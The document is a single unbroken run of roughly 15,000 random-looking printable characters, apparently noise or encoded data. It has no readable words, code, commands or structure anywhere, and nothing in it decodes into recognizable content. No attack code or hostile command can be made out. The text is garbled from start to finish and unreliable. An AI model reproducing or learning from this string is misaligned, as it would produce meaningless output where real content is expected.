NpIkW|_1|R)rE+7ix]00hRFBWooux]dWBdhqx]|Lowr+IOupWIyWN~SOfr:zRrzhBErR(WWpDxdEWtVJx;W9R6wu2TBWf0Y-B5Ce{pr](ru9r+uTW5Lzk-:|]tdkK}WJ4IDsN@T~E69^V{}&TS9:ytCB}:rJUI2YST2SXiU(:+;QJ]4}wki{Rf}WVQzLAOiiY1T%50rAQ;XByUuDBY2XzteUwyTxXsSE_U1uzq/4z++z5n01{xf-Q}zN&uQ-y|BNJhp}n{p})7d;d29z(Rwhzqh(rxWwKKRTh+ozyfX@rzIIz-wD-%_W~upUUeN@p|B52oD(_IxIfAoTYS@h629TwyJ9J|&C-J+S@i0B(|y-yWhkqA-F}pxDL~of&U:e]@wNF]RC~VR6uhwLF]%^n-QrEA7LpA;r)Bk&iBW4eSSxdXOOw;92s@yTrI]p5/@S2E0~~1uKIRDry5YyEhAFEkrz^uS^~4IN2(Wr-ufeWdq+C9ew~~wpkr-VRFDrWJxOiw+dIVIIRiB9_^pWS^xxx-|@pr+5TpWIsJq5(CIyNXrsxoV7%Tu|2ohVXpyW}7pr{}Orky65q-CsUB49NEnISQquENU(6S+LB(T9U~N:IS0d~Y9wBXQ_tA+xXuLn4UInKO%qW&pRT~9QtAC+~Sfr/}I|AI+WSi12J2rT:u|^xi-T6rETTOKekCR4oV:6J60h]Q(zrWNOAAi/EAkU:Wx4&XLEkwdIBrnoOrAp-pD7(0i+xU%r5ps6:k|-4xqNFQLuoV/shiXTknwn5]u:JW/4q;X%WiD&h_D&YUq+1kx~^w~iD4EOX6t:dyLz@Yn~f|w:FxYyID|f9kNLhfw&U&I}dsBpQsLdu5(r:DIJ2hS-@/ErB9{hOyB&DfLyThyQpFO~@C+Y0rfsC197h{uTt--IV~YWE7{qo7e/hhr0{II;r)|I2xE}o|hp6x9QODuB0)ztVJfAF1Iz@kI&Rx)q(WIhu_pW5)YLpx-%pI)QEr;]SwA1hOdEEV6h~h7;iKtW)+~}@iOhx0}tTd99xNVA-Ekq@5~qNsTUf:@5kXC0Ie67%x2JXL(UUx(AIRX4L6-1IBO1KoJ;rdn-rTE];SBu0UYxY4u/JL(kz~dzQ{S5F-{e/{~t4%I_q&y~7:u4~AwR|_O{Vqzpd5sE^i(~hpV@hUS7Ft:&Q)]uL-6kpW94Cuuniwe0)nu^YnqU2WLJ7pWr]LDuE6pVyh6+7rCxW-LI_E]Irp]6iwEOFUwwu:Sp^:zLOpCU%C^W(R]TRKWL0o6+w-uVV-uJJDwA0U9(wox)dxx6{4CydnDfT1Ct{orC_iu|hrwpzrp}pr;1rCwVVpO}hIh_xW^UpupSspD6yIh)A1r0]xtrUo;TWDI1:5_RAphu7-_4NopAdWp^:prNE6urOWpp-IpTdohSY1hpUpp0I6SrJoXEKwpikWXedIp6FDJ~_-J(yUh]&w5I1+JAYtN~w/rU]7IC0s{rA/OI^dKt&(6n--W-p0p|6%Or2KT1@~Wp5wOtQO%WAR6W^iLtU@kE&uD+t%K5fR{T(^W~y{kU~e:UE6DheCkI^{(xo{KI&JzOu;^-@2yu}}Y-(xzw-FEpS0z-C%:LdidxYrLO}DEJ&]zr+Cryk)ThA2iIOrEyfix-~_0tVSWr5o-~IrzW)siTOr:Wq(TnQQrWuRAuIipud5%r^Nzwq{L+dt(rh+6rfpWIkBLyu]B-V9prh0|w6xEr_ODrRY^r~TrwpriWU6Ky6eQy6I|rdyippSTT/6SUt6ddOA1Wf}%IV6^TWVS:W2xO5X:J]_k+sV;y+Jk)e]DI2L/ozkuxi&TWSQ}Nr--Shxr^x;oJxUL5XxzyT5nkrCzFi5&o6w2TE1iTxrINO4Nw~ww1rw_@;EkVwwXy;wkVrwz}wtezrrzn6rx&xwetr{|FWEILrrz|pFFh9E+-ruX2ieQFrxN5x{z^6uWErwt16uwfSIi~TwspO~0h__sRz~+%xu}-Ez(OkR}px7^sr+4JItnsW+;NE-QES@wCrz}npkUi6t5Kp~w2pB(:;+QxzB));t/Xz_q_6_f6:W+dk%Yx2kz9Si-_TtY_6kz)_BrSu;dVD96e_]/~E+@yx-hepfnLktTzx|o)k2B7E9(Y|;17|;1p|e1R|e{x|e14TkOAx(u7{y4@dWu0|-~/r0uh@Dp7zS4/9{4X4tkNDCxwpIp750|/LL4D{-6:UOxp5S2T+-6UVWxrw}hDnI0k{O|R9oprBq4oT-X/sEweChr9ipOIKAhE^WhSSr0k|rEO0OW6Wx6KQDz5wWS%TJ2B]~BUU06oVnW2Auuzk10~qFSYJzwdwoI(Npwfu0CVe|kN)WhQLn4Vt62QhtCi_(:}{pw6/0D:qBCCdxy%krp}/O^U-np61-DC5)hTNor{IKrwt{i5x0r1r(TR^-rinIps|rpudDrhAIpI-DrE5IuwEIpDdpSE{-h|OBpuF-pKfhkRyI~zOJAe7rrR^OpS%op~_I5ir-pBC/Q+wfWCsYSC&wrII5(rNYBy@1-udxrr5udu]JEpOoLW]sTttp(4dYLECKT1+n%I^idIf{dW@2Yx59LWXpVUW2^)+RSnzK6uK~y+{BFd70W:Q(NtwADI_xVRV](rsF^)^~Bu{0O-(4{Ue6o|(~iWU_QfU_9IuCENfR+ffh%NU4/Ade~Nf4&If~]IR{6xhT]f(;;W9FqNfSBWRhSNfQnff%4Bx7otwI0]f%9Ir(WOkw~f6E|fhCK]fC;W-6pW:d^W2)L-SAYISWn(n0)]hT&UiNFAf1sAYw^xSoD~RDBrSe~Aq+KWu%N-r+ff^&hfS+JAUU|rCxDEn106/+dzzLdS9I/}r&4|ptOCeNW{T-}q6~(Vh;UI67F-WBf1Ty}:6+U)Lf0Ew]}Ser&p6;oN6Eo:r5Ui61L6;1oDx;^1qi~e65&%wx2X]dDK:urTC|r4h|w/64/+prr{xrxVprIRrru]ruror]x56uDu;F|1uwF)ixeNxEz2rw9xxwr@Se|0FBI1Bryprwkz6xytpuz16xkKpxw|S9t/xx&k5yRpi(0J&yDhS(Ntxx9tpyT(kX7(r6Lox+}krV_UpB@dL+LnpB&AF]:0pW^S6Vrp:pWoT+B4i%KrE|IOEyfBEX%-SXLEpW^YrNS_6td2|YKSDARe6Wp_x7-T_WWfSABAEWQx:+TpEBBe/hF@QthOsQrz6dEJrpt/C~WJT5;({n6W{o025or9oQh2-Dr9oAr-&oso0q-9WApV)~O]oop-dAh97rs@&UN&4WD-e-u-4F}D%o4r}K6~VJh%dS6-EFourVo&]Nh2D~@A&L4R]Vo--QhJ]WWy2-S%+UyuCV@(5D;)u:xK%dL5fDEf6tA(N-OAKryFBD4Y_zu^tIuF0q4ix0}iufxsz+uXOww:}fk|4KVCh4iJ4uWndRwptpDC(rrpWrpCuBp64pr67priNDrp7pr~KprIDDpkWph}_Wh@W-pr-Ou0+Ork5pVD~Op6dphLrCsw_0ppdprp:OrSEoArI~Rre~i/(prR4/iWtt5-W{_rEz;yD]xf0~kWN;9FsYo6}yXBI~i)0Ur~ewx+^iY}7VOrFqiNAsfIs(O}:4BuT6KxduLNAA)WSCeWh)@dx)0Ry]-1Y0SuEooIf^/~0&9CW0yUys;~eXLRyA|~&@_iKDkxX5S:wWLueWOue)xE1Ck1w6VYxkuI)L2++2Xp(;Sr&T:CYY@t^Dd+]SD-(uqqfpxyfQ1fQSkY(Anqf+oWUO(-JDnffXk+;u^+fA:f@&i;]%]Ik^0;x606xY_kf%J_hQuI-y6pq^yAOiIWdz5_hSL]{dACo&R~z~U6W)AO_6To)iTNk@yNth7-2)()@}O;V}B:U(SQhR0Y^h/0~iC-kVzRI]_6:r^iErBi61&RrkN55io+CzUQx5;YNxr66wr/r;k:r);4Br&fr]r}wt5;1)rirEIO6q~KpwwyuCipxr4KWxdCxEe1)w+K6xWkpxN@CS~_K0u;S0R4ABE}rwkI6wytxx+R6]|_-Iw/]S|J1E0p&qV|;(+@6uWFp6fq_N]O2JVQ2~__p]fN9OUyJ+4NT}}OwdptTNfqhNU4^W%qy2+p]^NiW|}FE-X+rpK^VsKi}JKdN;)BoAU::~N9S+YwSTt&E+nT^ynik2/Iz-Y@p9f;R&rtpiQ@@9hX@r^{_2^(;+p%e&W6ru720r|&k_u%u2)%hVk}JWJU6V@/QUV-Qk1oqq6Jq-dei_Kroo6NQR6AVSnoK@)@;o)@|Ode(VA}BWdV&^E{7IAp;woiU6W~AnT)NWqo6n9itux-^qUA2kXfr_@^||dfy(qQUIuqp(]n94VCRdIpWWCqhDi^krr:{AVK)%;JUJkdwnuiBDpC2Wp22IK5Y(prfoTROsru&IuAD-pk]Wh45oC0trr|(Wp65rhE]rr47Dp6EIRrtup6YppE9OFefpUzJJUEyQEwVop5{;pL+(Ero+&B{Ys|Wen(yR2yNnp6houV2x_~1]XY~:9u|TST)@IdhtJ^VKqdqQ^ftpudeykNBI6~V1x|7hXC_u0-t5~-DnL2B4Eo//Tz/DBV0wkT(AqUTi%W6I;Esui]97s+BRIn+s:E]rzi/9rr){~X&{eO]xVIR{@N/{~2Bt6JWT_ILokEd(Yru-~o-9:r(r09BfOy6S;r]XieA6X%%V{p:iKWdFTQ{e0p]0}9ACq/UOJ/U6to)|/xqK{;n:n/UJQsU-A4C)]+{uTk/QNXf4//U0hsV^KpA}IWfshsf0BW7VDfS@6AkVf+p)|~9yDx:}KW6;Y;r(dnT7_+ARz76i@:^-9L:7_NAROI^h{EWodoYTOT_CFX6SJXCC_yz}hIK7kYNNWWr_yWyLDrr5iWy0Y;y9_NL+K]LwkruwWrf(LrBzVry}0rWhIWWJ/}p{NRT)I@6wID6ItYpw]/xxB(xE]LhTt&{{tfQ5E06x++rwrdpxz%C(AIFf0x}4yF%q&IO(R2ULt_r6z)E-n{^QTt9AJxr|VR)N2+rVhL(QO:Cq0okzpJCrWO^QOYpWfy:2+pqYF;p6Tyh1@4h^DQpi}46|QSy|]2B:7eqf7]x(KE@p{IB%YxS7fU^QNU]FIfku(%f{UerkYK2;@p6E4F7X--rJRErhJ(yiYSQ_0X{rEYh{-{6//WSp54po0S(kWe;z9xk|pQrBJ66r-LwQoi7%o_Q{&L{pwAOk02/W&W/Q-2hUn%/{-C6u^WAU|uq]Tdr+o%7%1C7swTx+/V0k-/{-//E/r&xC2UrOSh:^C+f0I)fDdfxIO+zOXDKK2U0^%rS26X_/7oxpAo{Yh}s0{Xs:~I/;N9:Q]ytn~Br-p&UDxWp6Irx;:9@6e2t{JYT&irWCx7DzF_S&Exu9C6|WU-AE^CI-+Fxpydk(NBe]5]24u:FuE6Rd(u4AW^|9OBNFf^4Uppi+EufAuAVh0EiI6IOAq2pN@QB5^IO^-w6IEKU+9C~Y-yuox@;yq4]@RoD--77zxw~&/q1Rx%hX6TfK{_k1R%%YX&XsQ;q4Vx{7U&O;E)stAK/Ye24oQ;stFKL&eC6V9{tJNi0}D&)0{]Ek4B/7)y:Ae4f^29_@e&_|;~|/oWxe&%NQ%_4RnL7e%ts&Ch7s1:s{{V4qSee~h^R(9s)ISzXeh:RX;zWxX(-7h%ooY_Q1sJwuCR{7I+9k_&BwST/7k%U{C&(Jq}hXQeIV691DrduzyI(6Wo+2w{zV|@YDyIC7un|F00FDFOVkVwLtAh666xyY:EOQEtnVRwEy6Xxuth&:{Oky9ouoory24+hCCCJDQnqR%Qu|pxI2iezu+E(d^dISwoIWrWoKI:qCYe:p-oDR4ARnD29@L-Y(f{5R0o%-/&wD6D0(@NwNt1FO{Do6U/dT6@(2n6e(Up:NfFJrxX&xpBto%ESIuD4uBB{0(;4C@xKW1(WuI)XryUWO/{WO0ooT9{VxS|uDxk;ez+7%WOJETq40xTWOR79tEiof((rEN^sr~InKnkr]W-I--pphn~hppru+x;WxwC6oO+IV))iRRInIWfE9LA-AY0BA|VIxqpqphVVFVAKU-rWV1O|RxIAuRrB&&]1Bf(Aff-suq1F&urrXk2o~AS-X/NiC09e@1+NIduEVQWnDXYT4|111{xN2e20_RxfEC)dC0kI-4qUDhn~nFFnK_fqwV{W]WNWY)Y@}Rnh6_n^(L^e&i~hUdNDh4r{Q6fK2^{2{nkywWXfdfQ4kzfL|TWJwW0N0W]@TQR1~IKFTwTW~WKf)ftefB{4i~VNQQ|9FI9p6)e/oSWde}SA7^xEXX9Dpp6OKhN-US@ew2)&(((eQDVU4YX-us&e4X|7(RDrw@O%4:dWzx-()2CC6+rr|FTK]IRKnn+zt{]@AAOOI9fhW7Kf(U@;i@V6U9+x;JLoe(|uIIILtR]:(S%}TJ%:u0S1KtQwBOD{(4%@i:E;4YAd^~:WBEu]]TppCCxhI6yz~:x+]JW40~o4B~|rXX~i9EISOO(I((VIRrIWNqW;rN~I0OyWNIKDhtt]dDW{ELqrF@o(IRut5A~z-Ew+zEqnhzTDxn]U&suxkee|XxCwO]pDTyUYKXzB_YVq&_Dw|q11oJIBFkrW6ep;@4_~CU(:-wwoKhr//k1~CWxA(kk7;Oo%uJz-&w+]htn|~CYwDi~^Q:yfT@^-Dx-kF96:4R1}{(R00X-yY/WxwYERkCTsQ)w95p-RC]z;e~fSkNtXDVzWVJORfpeEhD1E9ef:u6u7k)wLhC]J21Fk;-~DCC2zB-49--1tOD9k;(L4(e2-uy_t(OR(@(KyYx}2Wu%TCBeCD@6W2qpQwRXEu:26rN%WR~1-u(|NnhxI2;%2+;~dhdDt~@Tftd(JxuS+x6p9|zAFJiqVSLB:ULTeiDNI40wB:kKyC&|(IL)N{JEU}rQqyXSDwE(Xr+2(EB(6C{_B2Ix]L]{%hu@NSACzEiEI-LCuY~^zhX;AQ/{IYze2WJioACEQU|}AX6yE)w2rruLipuhoIpTkLor}wVzyu-LwrWo:xp@unu&nd@y9{qSBAt)6prXSCrTq_BWAe_rkrr}iOAsurDxVLh~uexEzs4_z]|NDq9&i+x}1T{61r0;LXA2rrWX6RTyBrShLC/Nfupx^D~i1Le]{wCVU(~Kpo^((hy-|NCDO^O)-u6SwspI4e{kkU{_TLNQCnwD{)po/@r9WnC1S:^rCV^-ySECk|KBBX7VqV~rIyUN&y~{ArynR1WWD@Q}h9+sVrF9XLDh1po;I9(q;e)]6zi1OhniS/E+n@WrUxwstqy-1:^|+TLh6QyOrs+^L}iEK@LX%BN(uqw&S65Rk49-DftA/&:uR1E+d0:Cskxfh:9Anru@2LLiV-IE(K2-S;5fsOhV-SBDQqCxN75TSNeIR6kfdDqixDO-(T&6ekeLWukL5r:h~w@+2Y(;yCOphkJwuTzA9DIRiY%pp/thBQK-Bzwq}-T~96EWyn9xrtUChrw&WDw}00OxYkdrr-99rkODT5rpq]xh+@yrBJk+p:tqCDppA(r|WSOI:EkyIC56A~L]hBDuS@rInS{WSDJWN(wk|&&{UrB5Ro--+@kI]prXy&NxCpxBdW9V}O~SIr0fIh-xXrpRd]toELwk4kqY]:%^IY0TDE^~DTd^hW%y|1WzYE/xw/^]Ns{InU|yyKRC2efeiRy62x}(FVuunsw_+B0ChEkV)qr]5))rNY];uySE5yeA5@2YRD+5V]+rk&Oh;1Y%hnCFkudns6srXu1XVBTVweyN)RJtiJoh_fNdBuN6;IX9]iu{9Fh64kD-}Kuw:;D}rLNspLrpr-0pxtAzR|A)9dA1fC9o0n5fuY5A:@i~]yBJyF(^p)JC9ff2I@;]yDhADO;u6S|0h@6z;I2U5~DzEpuw]Nyu^]}sLnJ56y{7+O9z;y7VhSWnDiA|CF0iqDN:QBk~k+zwURuW2E-Io};WrYC;ruu6~rE44~~x0Dprfk]zWNB4CzLnrTBry2kz9ei^hx/{F66S]BWIRtD]-ry{4ph]-rxowo{uNkL-I]RLBtpy2EENu]]1sSRdIA2]fz5Qrxe)6Dfo5ufJyQI1u{TrW~uFF6YYA0R(nr:^]RBpUD-:62~2JAyop~wOd^YJ/;Iy-42i^ew&CoIF+yn1|6{7+TU5@-7ipwUK{u%SxWLI_f%U+0X6Dr;k|un5|)pwi^o(KQIOe&fD4pkrurQf1}wOruFWyESR}{5D)rQ{e527xw}0B9i)d;XSyY{&Fe~CFK7-/w14s47FQ{nxV/CpfQA^6~Qs_(%LI}05qKQrxONWI0}WL;(+1X+tC):hQEwRtEeXY:q/4hS@kow:CxrzO7pN;CI/{x4&fYQ1R&eXyuWuXJKe:;&AOq)Bk9}FzRVB1}@yBW^~X(W|_E^ID55SN%oi(/y-~0q^2BY&5Cn(-W(F)@DEfY1U]&B~RhY(5rxt2]xD&^|-J9NWQnLALDuye%R-EiRrrwUWE~krEw;EEFBryquyk/~(We;yBBsW/1kN4u1IrizEAAt]h&N+R&eEWAO;rC-NDrxBWit+TDeWW(NEEAYE]9JIFpYWEpVyxzJ~61sEVtu(d{_NDAKrx6nynCiuNCp]uuhW-7W(:6&+]uCE(6pUER]UY~hA%0y~NLWWJ|WBD7(Iu6@rU)dI4x6rUOhuQBCBy%hNQC0EDAXUwk6uq(&B4/dwTEU|Tz:)D+@nq~Kdif^%~+RTC~T%4wN@|YWVdY+NTwoi]6W456WKoY(xrxp|xkx;px+;1fyWww};pw+2J6W{Wihh|yo4q6JV0k(]pdz|-6xIT&4~&rtD67WK)isfwY-RVux9~rySw6yru7tKJxu4r6zEnwrUTWWdo6(I6W-{|6+4+Cy@UYy2T+}n0VTUuy2Aq9)-0+WJC7^iIE9w6A%O071IpEIA6kO/RV;|-&%FBwK-uN^7D+qySdTYrykY}x:khz{DRp/O@&~Tper+tzJ4~eyrxu~tDur{4u9Nrzw1pz]-hu]NCux5Drup5(]xwuLrpt/;Tr]S4]L6C]RUV]/DxUDu2WDB;}pruUqxxDD~rED~BL&rVOrisrDp@rRIz+sWFfp~fpr~^px1_yrtJyEWLuO~u_Buqy--xE0w0IAVJ{4ULrE}6RB9yDxhDrSs|}I2S{urs}TdwBpRE6iOQp0f7Eu5n-SB]IRO2D}6nI&~p^T_dIBV+E2(Qp@{TE~2yuE0~LnV7BIs^rpR^}^f:R^UF(9{kL|kYOO6;_r@yo-4;ipkWrR4LSo|}yDCr{oCt-AU{]-@WKWCOr2-|SD4W6oC5WEws{p^Foh6oKOppDECnBiC~(n6]%Dwh%]_p~0KqNJpn(kO~rO6~OxkT0+puOW2kI0iJQrw5Wi+9Wixup-X{pny6CTIhR;_fDI_f4Ope)wWY-@f+K2]-AqUYVz-fF^U%0QUd0xBiTuI:S2zt:zWiCzNLKNLJxJEnVSOoTsWNByLUAf-4zCW-yUf;^zyy~)EW(tr{Bxre4hu74~rOnh(O~2rOu]z~uESE;TrOkJErxe;It~;Ih:W9r|-BVSEW9-6IW6^xw|UI+dEE^euIpCrA]LIEddrWrWEu+7_I;&yEy}6uNrS-r%WBk^prEQi~f2]D]XUpI_qDt-yr^p+@&&f]6JE-WLd9N{-t(9fVQCWD%0zArnWLN]r/J0+rV;FB6zBik7E@E@Ed&x^U&rpqJLNr%rEY(z(NB4Yf6EyhV;O)/EykAxn9k;^+y2Kuq;1h+N1wU2/)q^:AfI5CqxVx6NsIy;^w^+oJr]f}f2;2ryF6xWT1w+WpwNfJwuT4:WY5xNs|rxd~Ie5~JdrwrJwU6u4wyt14w;xDi+zzw}nRkr)~w:|J6RxuUWT@iqUzrUw:6NQ6NU|ri;Er6;;T^JC)6xIx2e7p9(X|dt5IwKdCwySx6xkr7WXrxQ_s;4s6ht(AdDIR9x9&;T+xyWk}Af&D9K+T+2R|yA^Kqq|OEe-Rw(o9NJi0EdDu5YQUwIXx+2%CId/C+xT}5)ES9pxpk:(uur(|uE~xrI9)eJEwuY9VzJ4Ce{sRzi_u7k~wu9yIrw4pu/DUoru9-Iii{DrVYI(u+p~~I+Wpzr7TL5Er+p-x+dW:duITOI~VWI~VrR-xJp~hIriBWrrWWIrFp6D_DI~e{)uVyrhOrz)R(pi2LIrVE&W%k2W{xz(XNTR;0Dr)O29kyuSR~E1/IpT{I-sSBIN^d1f^61f2KxVOOknEF@@X-ROq06]Eq^VNWVV7IEwWA]n_}In4nxU6SR0yLRQ7Rsk(r0{+DDwLBrx/L4N(06:rk:FONd6/IJ^~d5^/_sISpCz]Y)_f65_Yxt_d6rskr@|~Ed_CdD6Irw&WS6CYE1_XKzC6yRKz0CVdE~h9-I_1:5_nKpT1o56oy&_Ckp%WUpxnoD//27_oTXx}O)(-+]ye_K_oTeWrSnr;(Jd0SWzQSRpyrq;0+7Ee2tpyDh]zT@Sf@Cy7U2Wx0X^1@L_/Ki:)p]]AotWf(yVX9T;%B0rdKOhVA6YYQNq_4k(~rRyofF^X)uF0KF:ST|WNUTF@hE~EpDU/+)r-(TyWS+yr+|yW(Uy{Xwxpr{p;uw^w4hW5]xLy~tkrNhrW&JEEKLyEz~yWt~%IUxu4x)d6RAr&tX^TwSBks(WLr-BEtOxutSOEp;rrkBrWr&Ey|NrwIeLEioyri+yE2&yyB|4EL7EWInrEpeWk+)(9tSq~eQ^|WJ~hz_U6tFIreKNRBtpU6Qr-6^EEw:Et/O-~7%;05Sh2&IhCE^|Sy9d7k@@Jkx~SAhFw7UyxAN]kJheuVd|~zOSTU^7~F;%6y20rzBLJd(Kr;^LCxoX+qV)nBfxA_@J0AOtofWpxwnI1wzdyTz:ewO&Arz5XTz{yTtry|&E99;1h_tWLrN04wkC]kXq~quRiwzRfwyy;TtO65N;Eyk{oy994ryyTwy0e4ynQT1LUTNAF4z_Xx(xsEyx@iwSp2fy:xBoswd)C;IOuwfEd2w5Iw;5u4;KNwEix|77-U];SwnA14eYN4yApyuefdYkR9EXdI5s&2^+rkVit)dARd2+x4Fr}E(Ts|;p-zLhAEYO)h%u]fIVR+2rRd/D(Ru_^Bp~S-rBh4p~qSp~WS)Wuxr|EEK9CQo4^Rhez-(r0DIxWII|:SDR&yrxhEnxVB1]eLrW+QWrp6}r@X)WNh&Ef}u)-pu~FprpO_pixOI~0prxRIr64{1wAIIh;0Du&(Dxu-Ff]dFiU(pT-0r7J(IiUSJ]YI}re~h(2JuBO+zf-dD(s}|h/q6T/IrrVBID(Lq0zyuQhORh7RqJznqU(KxFC0p51kB+n-KV~(Ck0pkVWOB|}4h47d9rY{CeDK0n_{IQ%^)|XD:UT+BASKB6zh|J_hN_i:DT}7L@t(pT1p(@DeIRsA4wL-IwVtpr}0fF5zKC_(6|Y4{@T0(Cktk7QO1y-e}(NDT/UT&1yW^yUrXEd%oyyw%;osf;5XA2f@&/f@&1f}Y4fs-/fsWQ-p|U{Q6ru4O/(JKo+~)(qQr^KN7-UT-Wfr/n:-kzk;T~rxC/yfs:]nn_JKn_L0zN_C&xB4O~/J~+L0W-fih~wu9:DY;r99;OE~)Wr|nErx9Er(Wy/w)L5/xiC4qN;q5WITFNyfYyrfyEr+:E{z2E]|Fy9+)LEB~WVTUk~AX;rzSOAU^rwkw(_D%Wk0Brrd-yEy-yWrWWweBSzirou-xorr-rWxdEW-EW+VxEr|Byy}2tWhnyEB1EuASr](^+6np9Ser:A7zyu7eWE):WNOTr2-Fre/w|IruVpx+VD~F4@~iRByVW9~4kr9)Dk|q%OR~uIUd^44s-6hku+|X_i;du4E}i}y1EDk2qYyT5h@5h&A]KnIhtDy-F6h90O_O;JrJT)wNi7w(QpFWWqUtKRwtrew-5TAfNR~T_Cxy5xK;1;4Rp6W77RyWyiTr~iye54wx|RrnJr_dwDr5dfsLJ{Tn~]wdS-)eFwKtIDw5Ae1F]F1FVe1FVF1F)LTFd/I5_2K;niTL6QszSSWes_ytV}f4zp1NOJ+|I]Uk;zwX:oCynqkYQ5(2h|zOwr&2{~I7}/qtORwwY}IhLIC-0wzt/6x+]|ouFrruq|ow]To9^|uEICweCTL//Qur|QLxCKiRuEEp0~{1xDIrI;BphB0IuVBIO)x;]rwFAr&x{eq40iUuIKooxyy6TupDIFrsx6DDITpprJBNIWyDRkCk64BDXO0pi--rpA{IFe2rIByrtWCDxy(IJ7e1]5tRB1VJE0kRq-eI~SW}|opppO0pr9BrpV0pRBJdsFOhLRWik5Ih^YD_UDrx)uik0|(-V:Lh5Xio^LrKRBx6i;N-@6;]UzxR_:YCN}:h{70xk2yt&fp~4X%zdx6Fq{6IpfS;K}/psCE4eLn/^}X76x-|zzOwyWp7eJ_/5IXI1d/&Q|WOo@fQ%-XI4nWD::seCJIEn6+/5)1/_Ow/%Qe%/{r|y+4D@J:OEe5-1XTBsX5&1X4I1/D5/os7r@oy{-SkrwD]%Qs(sQsf/(s7yyr/w1}~5Ofd~S&k(YfT@/2pE1-;WJwhk7:@;FJ^k;71+r;^~Qn{2FKOpnrQzt&dnYT&p(]1FJs|n{QYsxK|y:R-I;NN9AO)wu6Rp6&]I^K6WWTBJ~WS2xB6Az^1N(XWE(WYtwCD(;Lu](du9S0~(:Vz|F%/FTRroSI9EUf+zspOS+|ER&WtN]xTO@-yE0DsVpuDDkkzqAyJdhxirrqL@(uBuWwD}IAihIdAk^IhDzxUfIk}tJkKE()+k|W^WrR^tr]k]K{CEh{h&9CzDJdwy26i})/E~BN-ekUOyDYesXs{_sCfK/4nsX1{N9wJT%0e2@QIOfk2i{7X250(yyUxEfp)sT@KQ&)F%%@I9:sAY():k{7XY9};yxJU4F7X&Ly~AQsTz/hf&T7{s97R4O72kCoQF]%CAo0XA@W;9uru+{%7e2T}D})FJ//LSw{fLk2q%R(_{Kn/huEn1O]9AOI9Qt_OY()uxqE{uXi9kOIIo-V~z7x/IUr{+}Yy9|ODRN~|tk/ridU~527dy;9Nh]B5N9k/Ox~(U{yysD2S]FICE/WW-^0CoN_9JTDDS2iD{Y4EL()|hQ%%yq2iF7EO}+t7X5JLJQf(eLqkCpo@zBspLxLnn(T/%^+5RoTYT9|NC)NAx-%s|poiE6x;;wk|6k/@@B&Yo+~RDTzdyxruh:6@Wx9C5CWR-p(_Ouxk++kLS(B;EJi6-u7p6krpr|DLy;;]AUpOoE)0urE6~@DpuV+O+rp+i^q&yrh:dYYVpO9+kUDIRN-EyhwuiLId;z+fxUW~DDEryhC]r:d0;IL(4Iun+E:Nx]SquLdWriVd4iJJUDu)OEq2~Q@Ky;]DEDIt]1uttrrL~E(T4(T9^hOOzo{eOrC2%L{LoYpK/~U0tqYJ:N2T2}@xV0}7Od51|7S(W_4q@q0y%ookIVykt7Cs_4]FYEORO(wY^6|w^IFJRRN_Q/_oI(Q}X/-00Y};zNLt|s6fJkeXX_WhL%rx^%~ht_-5f~9OfE{/ux(ES041B9|)FTehrV}:QS41C1w~R0)X(22q/riu_Y)Ffq_@nLBXVq)152U]_kfoqItwLUQAy2d1Ry9EWk@{9OyJupAKBn{1LyJXEV{r~X{CtLFzdd(Ni:FJNtt7OKwp%e0;rp_O|474+yYyO_5JTwdQwIQXChN+DC@}h]6_(JYfwxwhoOVUfI+u/rDDp^tiNhr6A%ELY7i7|u]diA~7Xq0}]+V^Wk~y@-WW:f9Fyrx6A6Rru{+t&+q66^Oz_r}/AT2Vkk++O+O--WpNN9SkSOdzEYr+J:phuJ5Ekxt-D4/0u44IWr&yCkz/(@qr&-h]TEO(W}6wrrV)w6E&oirXLwrT4w@{LW-RFr-uADuwi@ophX(-uEzSkr|Fy2;dexRxnqQRh1U0(}r76dO6wE2(/XOhV}i-RTNxBIsNsIUu@iS2W/R+C0xo-KUB6YKYL6y;ACTwuDVohOF::-Q|BJ60T4k2]oBCVhEV0dW09CkUYhpkSnT|V_0:W{|:wkNrTpkoB1|^&TE)~YSk(s)KSh9IIopEu66Ep0&qtweCx@IC7Tke&~BkoYQy|RBVO0_uS29-LC6-5/u4VQr6I%&9iIs_TS;Y^C4CBU^(JVFUxBf0VE4@42S97d-uw5BWI+&1XzA/KXBRf+S}WL|uEWEp|x^yB&IxoJf6&+BDFt^WO-ep1xL9_B~6Wu%B-QR/;+0ue2NTqx&CQ-Nn9AF%:kU(+;2@FA_iqsWR7riq~Ed{Wrt~2xrE4wrCC|Ipu0nrrWB|yz{SI6wk+Qz6|zE(I~hYkrkysCuI/krp|DE-IhdIEzFJrx5{+Exu%||}dK(SCK~f^{]CRxw]fRDr0OpD]%kOWI^%u(kx^r6r]&r~ueES+B|DLrExC~E9^opu^Oy-T{N/]QYV_x9IRx]7EOuwr(Q;r-X&kk:CVqux1DDuxyEWI02%y&|Lp;R0Aw+CDpC4_^i^+o&AAE7r:5;)&hw4ChR)xu}57%9(VDC9)4AJhKLIVY((uy(tLWDeIJhiyW^k(YB0-N6e0TNde6u~fUr{CKWYW(N)er;%:uCr+s}5k7F-4tsz;Nz5p2EU4/1C)o6ww_+/uOQ|OFd@&nV9-dS@_~Wroo;49d@p-6(Dkp|2NF(d~{f_rAXSfXUwoii_iN412ixB1E+4q-EKtw_f)k)&Y@:D1:R2Y01zzddkfJw9+sR)2t~^Q1;5^;Uo%E9;W1~wkey}RC9^riA%_5yJB}_(FuS&|-qYfY{W)]NRoqeR26|JQiIzBQuBD)9@]~;Cd^4|(O-u4@xyUkz-Eu~kwExwRK]p|I-I+/]ID(uqx(iS@hzk(]WiB2/EEEru_whu&pOu~1DyWyVnzEz)erY]:-Ie6TIIpLo0+V~^|WXS-JBE]6W~r5TSWo{KkQ-}FO7udOIrE]LkI(ADyEi2y+|kzuur+%pxDzOBI_okkWXhCuEt(|rpR70uIFxLe;F2LJ|DTx^:qy}oAVQrWU0kzru+}r^(nRSLusUD0:pSUDY-Yexz62EdA-iE9wpD+LEw}]C97LhDDo64h{kq2V/kInX):;KoW~^;5B~w@~e}q7&e9-odJsSRNR1^C9;~4KUh({+C6F)&(D9e^xdJ;s0{IwYf^urw+9UDEDwW()_A50wrEYk:t-p(Whr]Q&_1rSY~wAQIe(oOAE9YJ&N/}FDyuYB]2e_(AhV9&T{r125|O}:e2uy7Y{1Ey_Q@9S/Y{70|k(he;Oyx&htr2oX7;9Jq_}/&_0U(rwrke+]hpnp]5eidq]t^oNwwNkJ^^/@-hDkEVVUAz);KtC256F1s|OnOWTu(W;)2^yD)sOh{}%ODDS)nXx69yBwu/x|x%AorNu4L-2S1YNiWFEB9W1rzUEIrrhRpzpdx2Ek~CD69AA-DSd]|rO6k12t&BK